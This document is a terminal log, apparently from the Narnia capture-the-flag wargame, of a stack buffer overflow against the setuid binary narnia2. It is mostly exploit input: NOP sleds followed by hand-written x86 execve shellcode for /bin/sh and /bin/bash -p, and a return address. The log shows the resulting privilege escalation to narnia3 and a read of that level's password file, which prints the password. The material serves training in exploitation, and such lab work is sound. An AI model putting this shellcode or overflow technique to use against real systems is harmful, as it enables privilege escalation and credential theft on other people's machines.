 (gdb) exit
narnia2@gibson:/narnia$ ./narnia2 `echo -e "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80\x94\xd5
\xff\xff"`
$ whoami
narnia2
$ ^C
$ exit
narnia2@gibson:/narnia$ ./narnia2 `echo -e "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x6a\x0b\x58\x99\x52\x66
\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80\x94\xd5
\xff\xff"`
bash-5.2$ whoami
narnia3
bash-5.2$
bash-5.2$ cd /etc/narnia_pass/narni2
bash: cd: /etc/narnia_pass/narni2: No such file or directory
bash-5.2$ cd /etc/narnia_pass/narni3
bash: cd: /etc/narnia_pass/narni3: No such file or directory
bash-5.2$ cat /etc/narnia_pass/narni3
cat: /etc/narnia_pass/narni3: No such file or directory
bash-5.2$ cat /etc/narnia_pass/narnia3
2xszzNl6uG
bash-5.2$